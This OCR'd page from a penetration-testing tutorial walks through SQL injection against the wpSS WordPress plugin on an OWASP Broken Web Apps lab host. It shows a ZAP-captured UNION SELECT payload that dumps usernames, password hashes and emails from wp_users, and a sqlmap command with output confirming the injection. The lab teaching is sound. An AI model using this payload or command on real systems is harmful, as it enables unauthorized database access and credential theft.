Applications Places System Mon Mar 5, 11:50 AM
root@bt: /pentest/database/sqlmap/output
Untitled Session - OWASP ZAP
File Edit View Analyse Report Tools Help
Sites
http://owaspbwa
GET:wordpress
GET:wordpress(cat)
GET:wordpress(feed)
GET:wordpress(feed,p)
GET:wordpress(m)
GET:wordpress(p)
GET:wordpress(page_id)
GET:wordpress(s)
POST:WackoPicko(MAX_FILE_SIZE,name,userfile)
wordpress
GET:wp-comments-post.php
GET:wp-login.php
GET:wp-login.php(action)
GET:wp-register.php
GET:wp-trackback.php(p)
GET:xmlrpc.php
GET:xmlrpc.php(rsd)
POST:wp-comments-post.php(author,comment,comment
POST:wp-login.php(action,email,submit,user_login)
POST:wp-login.php(log,redirect_to,submit)
POST:wp-register.php(action,submit,user_email,user_log
wp-admin
wp-content
plugins
wpSS
GET:ss_handler.php(display,edit,ss_id)
GET:ss_load.php(ss_id)
POST:ss_handler.php(display,edit,ss_id)(ss_chart
themes
Request Response Break Raw View
GET http://owaspbwa/wordpress/wp-content/plugins/wpSS/ss_load.php?ss_id=1+and+(1=0)+union+select+1,concat(user_login,0x3a,user_pass,0x3a,user_email),3,4+from+wp_users-- HTTP/1.1
Host: owaspbwa
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0;)
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded
Referer: http://owaspbwa/vuln_list.html
Content-length: 0
History Search Break Points Alerts Active Scan Spider Brute Force Port Scan Fuzzer Output
Site: owaspbwa 100% Current Scans:0
URI found during crawl:
1&option=com_virtuemart&Itemid=5
http://owaspbwa/joomla/index2.php?page=shop.product_details&product_id=2&flypage=garden_flypage.tp
l&pop=1&option=com_virtuemart&Itemid=5
URI found but out of crawl scope:
mailto:info@manufacturer.com
http://www.a-url.com
http://192.168.1.64/joomla
Alerts 0 0 2 0 Current Scans 0 0 0 0 0
Broken WordPr... root@bt: /pent... root@owaspbw... root@bt: /pent... Untitled Sessio...
Figure 4 Selecting URL from ZAP spider results
Note that ZAP also attempted a simple injection attack in the course of spidering that was not reported as successful. Now that we’ve identified a parameter to test, we will use sqlmap to test for injection.
From the terminal window running sqlmap, we execute
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u
'http://owaspbwa/wordpress/wp-content/plugins/wpSS/ss_load.php?ss_id=1'
sqlmap then attempts various combinations of injection attempts against the ss_id parameter. After a brief period of testing, sqlmap reports the following (abridged output, emphasis added):
[11:52:22] [INFO] testing if GET parameter 'ss_id' is dynamic
[11:52:22] [INFO] confirming that GET parameter 'ss_id' is dynamic
[11:52:22] [INFO] GET parameter 'ss_id' is dynamic
[11:52:22] [INFO] heuristic test shows that GET parameter 'ss_id' might be injectable (possible DBMS: MySQL)
[11:52:22] [INFO] testing sql injection on GET parameter 'ss_id'
[11:52:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:52:23] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[11:52:23] [INFO] GET parameter 'ss_id' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[11:52:23] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:52:23] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[11:52:33] [INFO] GET parameter 'ss_id' is 'MySQL > 5.0.11 AND time-based blind' injectable
8